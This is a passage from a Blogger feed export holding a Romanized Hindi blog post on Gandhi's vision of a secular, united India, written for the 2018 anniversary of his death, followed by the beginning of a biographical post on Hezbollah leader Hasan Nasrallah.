Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0cm;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",sans-serif;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:Mangal;\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s1600\/Portrait_Gandhi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s320\/Portrait_Gandhi.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAngrezo ki ghulami seh raha Bharat desh 1920 me\nlagbhag 60 saal se ghulami ki zanjiro me jakda hua tha. Ye baat san 1918 ke\nqareeb ki hai jab pratham vishwa yuddh ke baad pura vishv Paschimi takato ke\ntakrav se utpann hui aag se jal ke raakh ho chuka tha. Is aage se Bharat bhi\nachhuta nahi raha kyuki Angrezo ne Bharat se tax ke roop me arbo rupye chura\nliye the aur logo ko bhukmari ki kagar par la khada kiya tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAise samay me Bharat ki bhoomi par uska ek laal\nwapas aata hai so kai saal pehle Bharat se London Baristership padne gaya tha\njaha se wo Law ki practice karne South Africa chala gaya tha. Us bhoomi putra\nka naam Mohamdas Karamchand Gandhi tha. Gujarat ke Porbunder me janme Mohandas\nne South Africa me Angrezo ke haatho Bhartiya hone ke naate apmaan bhi saha\ntha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EBharat aane ke baad wo is Sankalp me jut gaya\nki apni matrubhoomi ko Angrezo ke chungal se azaad karana hai. Lekin iske pehle\njawan Mohandas Shri Gopal Krishna Gokhale ke kehne par Bharat bhraman par nikal\njaata hai jise pura karne me use teen varsh lag jaate hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EBharat Bhraman ki prakriya me Mohandas kuch\naisi stithi se guzarte hai jo is jawan ko andar se parivartit karne me bad\nyogdaan nibhate hai. Apni yatra se lautne ke baad Mohandas wo Mohandas nahi\nrehte jo pehle the. Ab unke ang par kapde kam ho jaate hai, wo kabhi First\nClass me yatra nahi karte aur sada bhojan lena pasand karte hai. Mohandas ab\nGandhiji ban jaate hai jinhe log pyar se Bapu bulate hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EApni Bharat yatra par Bapu ne kya sikha? Jab\nunse pucha gaya to Bapu ne kaha ki unhone Bharat ki antaratma ko pehchan liya\nhai. Bharat garib janta se mil kar bana hua ek bahot hi pyara aur sada mulk hai\njisme vibhinn jan jaati aur mazhab ke log ek dusre ke saath rehte hai. Yaha\nsabse pehli prarthamikta yeh hai ki logo ko do waqt ki roti mil jaae aur ang\ndhakne ke liye do gaz kapda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EItni vibhinnata hone ke baad bhi Bharatiyo ka\nek saath mil jul kar rehna apne aap me ek chamatkar hai aur Gandhi ji ne\nhamesha is Vibhinnata me Ekta wale Bharat ko apne sapno ka Bharat kaha hai.\nYaha kisi ko uski jaati ya dharm se vishishthta nahi milti balki uske gun se\nuse pehchana jata hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EApni dhrud nishchay aur kathin parishram se\nGandhi ji ne Angrezo se loha liya aur asankhya Swatantrata senaniyo ke saath\nmil kar Angrez Sarkar ki ent se ent baja di. Aakhirkaar Angrezo ke haatho se\nBharat Maa ko 1947 me aazad kara hi liya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin ye azadi itni sasti nahi thi. Bharat me\nrehne wale kuch kattarpanth log jinme Hindu bhi the aur Musalman bhi the, is\nBharat ke tukde dekhna chahte the aur wo bhi dharm ke naam par. In logo me\nsabse upar naam Mohammed Ali Jinna ka tha jisne Angrezo se alag se baat kar ke\nsamjhauta kar liya aur Bharat ke do tukde kar liye jiska naam Pakistan rakha\ngaya. Bharat ka vibhajan Gandhi ji ke kaleje par churi ki tarha chal gaya aur\nunhe bahot aahat hua.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ESirf Jinna hi nahi, Hindu Mahasabha aur\nRashtriya Swayam Sevak Sangh (RSS) bhi Hindu Rashtra ke sapne dekh rahe the jo\nki Gandhi ji ke Bharat ke sapne se bahot alag sanrachna thi. Lekin Gandhi Ji\naur unke sathiyo ne ye saaf kar diya tha ki jo Musalman Pakistan nahi jaana\nchahte wo Bharat me shanti se reh sakte hai aur unhe koi khatra nahi hoga.\nBharat ke sanwidhan me bhi isi baat ko rakha gaya hai ki bharat ek Secular desh\nhoga jaha sabhi jaati aur dharm ke log ek saath mil kar ek dusre ke saath reh\nsakte hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin Jinna ke Pakistan banne ke baad wo log jo\nBharat ko ek Hindu Rashtra banana chahte the, unhe gahra aaghat pahucha jiske\nnatije me unhone Bharat ko ek Secular Democratic State banane ki saza me Gandhi\nji ko 30 January 1948 me goli maar kar Shaheed kar diya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EHatyare, Nathuram Godse aur uske sanghatan, ko\nlaga tha ki Gandhi ji ki hatya ke baad wo apne maqsad ko pahuch jaaege lekin ye\nsapna Bharat me basne wali Vibhinnata me Ekta wale bhav aur Gandhi Ji ki prerna\nko parajit nahi kar paya aur aaj 70 saal baad bhi Bharat duniya ke saamne ek\njagmagata hua namuna bana hua hai ki kaise alag alag dharm, jaati, bhasha hone\nke baad bhi 100 karod se zyada log ek desh me mil jul kar pyar ke saath reh\nsakte hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAaj Desh me wohi Gandhi ji ke hatyare Desh ke\nsamajik taane baane ko nuksaan pahuchana chahte hai aur koshish kar rahe hai ki\nlogo ko dharm ke naam par bhadka par ek dusre se lada diya jaae aur desh me\nashanti fail jaae aur is beech wo log apna dharm ke naam par desh banana ka zehrila\nsapna pura kar sake.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin is desh me rehne wale shantipriya logo ko\numeed hai ki Vibhinnata me Ekta aur Gandhi Ji ki Prerna ki lau is desh me\nashanti ko kabhi swikar nahi karegi aur desh me wohi shanti phir se lautegi aur\ndesh apne adarshwadi dharmnirpeksh mulyo par hamesha khada rahega.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAaj 30 January 2018 ko Gandhi Ji ke Shahadat ke\ndin hum us mahan atma ko shat shat naman karte hue unke sapno ke Bharat ka\nsapna pura karne ka Sankalp lete hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/7952953855287690732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2018\/01\/mahatma-gandhi-ke-sapno-ka-bharat.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7952953855287690732"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7952953855287690732"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2018\/01\/mahatma-gandhi-ke-sapno-ka-bharat.html","title":"Mahatma Gandhi ke Sapno ka Bharat"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s72-c\/Portrait_Gandhi.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-3227780168305903574"},"published":{"$t":"2017-09-14T15:43:00.000+05:30"},"updated":{"$t":"2017-09-14T15:43:24.318+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hezbollah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hizbulla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iraq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lebanon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasrallah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saddam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syed Hasan Nasrallah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syria"}],"title":{"type":"text","$t":"Biography - Syed Hasan Nasrallah - Hezbollah General Secretary"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s1600\/Hasan+Nasrallah.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"650\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s400\/Hasan+Nasrallah.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003ESayyad Hasan Nasarallaah 31 August 1960\u003C\/b\u003E ko paida hue. Wo South Lebanon ke \"\u003Cb\u003EAl-Najoriya village\u003C\/b\u003E\" se aate hai. Unke walid \u003Cb\u003ESayyad Abdul Karim Nasarallaah \u003C\/b\u003Ehain. Sayyad Hasan parivaar me sabase bade hai jis me \u003Cb\u003E3 bhai aur 5 bahane \u003C\/b\u003Eshaamil hain.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnka paidaish aur ghar \"\u003Cb\u003EAl Karantena\u003C\/b\u003E\" ke pados me tha, \u003Cb\u003EBeirut ke Eastern Suburb ilaake \u003C\/b\u003Eme \u003Cb\u003Esabase pichde aur sabase garib ilaqo \u003C\/b\u003Eme se ek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne apni Primary studies \"\u003Cb\u003EAl-Qifa\u003C\/b\u003E\" private school me puri kari aur \u003Cb\u003ESin-al-Fil ilaqe \u003C\/b\u003Eme \"\u003Cb\u003Eal-thaanuviya al-taraabaavaadi\" School\u003C\/b\u003E me apni Secondary aur Intermediate padhai jaari rakhi\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJab \u003Cb\u003E1975 \u003C\/b\u003Eme \u003Cb\u003ELebanon me Civil War \u003C\/b\u003Ebhadaka hua tha, us waqt unka kunba \u003Cb\u003EAl-Bajoriya \u003C\/b\u003Eme lauta, jahaan unhone apni Intermidiate studies jaari rakhi. Apni chhoti umr ke baavajood unhe \u003Cb\u003EAl-Bajoriyaah village \u003C\/b\u003Eme \u003Cb\u003EAl Amal Movement \u003C\/b\u003Eme \u003Cb\u003EChief Coordinator \u003C\/b\u003Eappoint kiya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 